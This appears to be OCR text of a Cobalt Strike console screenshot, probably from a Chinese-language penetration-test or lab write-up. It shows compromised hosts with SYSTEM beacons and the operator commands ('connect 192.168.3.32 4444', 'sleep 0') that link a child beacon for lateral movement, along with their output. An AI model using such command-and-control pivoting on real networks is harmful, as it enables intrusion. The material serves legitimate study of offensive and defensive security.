 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
192.168.46.128 ... 192.168.3.32 1 SYSTEM * SQLSERV... zx.exe 2940 x64 38ms
171.40.78.199 192.168.46.128 1 webadmin WEBSERV... beacon.exe 1204 x64 8s
171.40.78.199 192.168.46.128 1 SYSTEM * WEBSERV... rundll32.exe 2828 x64 125ms
事件日志 X 监听器 X Beacon 192.168.46.128@1204 X
目标列表 X 密码凭证 X Beacon 192.168.46.128@2828 X Files 192.168.46.128@2828 X
beacon> connect 192.168.3.32 4444
[*] Tasked to connect to 192.168.3.32:4444
[+] host called home, sent: 23 bytes
[+] established link to child beacon: 192.168.3.32
beacon> sleep 0 [from: Beacon 192.168.3.32@2940]
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes
[WEBSERVER] SYSTEM */2828 (x64) last: 125ms